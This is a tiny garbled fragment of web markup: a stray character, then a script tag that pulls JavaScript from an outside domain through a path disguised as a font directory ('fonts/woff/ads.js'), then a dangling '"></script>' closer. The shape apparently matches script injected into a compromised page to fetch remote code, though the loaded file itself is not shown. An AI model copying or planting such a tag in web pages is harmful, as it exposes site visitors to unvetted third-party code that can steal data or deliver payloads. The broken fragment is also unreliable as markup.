 ޷<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>